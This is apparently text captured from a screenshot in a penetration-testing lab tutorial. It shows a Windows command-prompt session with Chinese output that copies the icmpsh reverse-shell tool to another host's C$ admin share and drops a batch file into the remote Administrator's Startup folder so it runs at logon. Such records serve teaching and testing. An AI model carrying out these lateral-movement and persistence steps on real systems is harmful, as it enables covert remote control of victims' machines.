 C:\$Recycle.Bin\> copy icmpsh.exe \\192.168.22.128\
已复制         0 个文件。
找不到网络名。
C:\$Recycle.Bin\> copy icmpsh.exe \\192.168.22.128\c$
已复制         1 个文件。
C:\$Recycle.Bin\> copy  1.bat \\192.168.22.128\C$\Users\Administrator\AppData\Roaming\Microsoft\Windows\"Start Menu"\Programs
\Startup\1.bat
已复制         1 个文件。
moonsec
C:\$Recycle.Bin\>